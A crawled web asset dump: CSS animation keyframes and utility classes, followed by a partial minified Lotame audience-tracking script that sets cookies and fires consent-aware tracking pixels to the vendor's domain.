    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-5s {
  -webkit-animation-delay: 5s!important;
  animation-delay: 5s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-6s {
  -webkit-animation-delay: 6s!important;
  animation-delay: 6s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-7s {
  -webkit-animation-delay: 7s!important;
  animation-delay: 7s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media (print), (prefers-reduced-motion: reduce) {
  .pl-e9ad29187c5380b27f9080889927c47f__animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10329
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
